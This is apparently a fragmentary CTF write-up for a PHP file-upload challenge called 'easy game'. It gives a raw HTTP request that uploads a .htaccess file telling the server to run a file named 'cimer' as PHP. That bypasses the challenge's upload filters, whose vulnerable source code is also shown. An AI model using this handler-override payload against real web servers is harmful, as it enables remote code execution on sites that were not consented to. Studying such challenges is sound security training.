 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
file=.htaccess&content[]=<FilesMatch "cimer" >
SetHandler application/x-httpd-php
</FilesMatch>
#### easy game
$upload = 'upload/'.md5("2021".$_SERVER['REMOTE_ADDR']);
@mkdir($upload);
file_put_contents($upload.'/index.php', '');
var_dump($upload);
if (isset($_POST['file']) && isset($_POST['file'])){
if(preg_match('#.+\.ph(p[3457]?|t|tml)$|/#is',$_POST['file'])){
die('file error');
}
if(preg_match('#\w{2,}|[678]|<\?|/#',$_POST['content'])){
die('content error');
}
file_put_contents($upload.'/'.$_POST['file'], $_POST['content']);
}
if (isset($_GET['reset'])){
@rmdir($upload);
} string(39) "upload/eb816ffc6f773c6f335c46ad69a3928e"
here404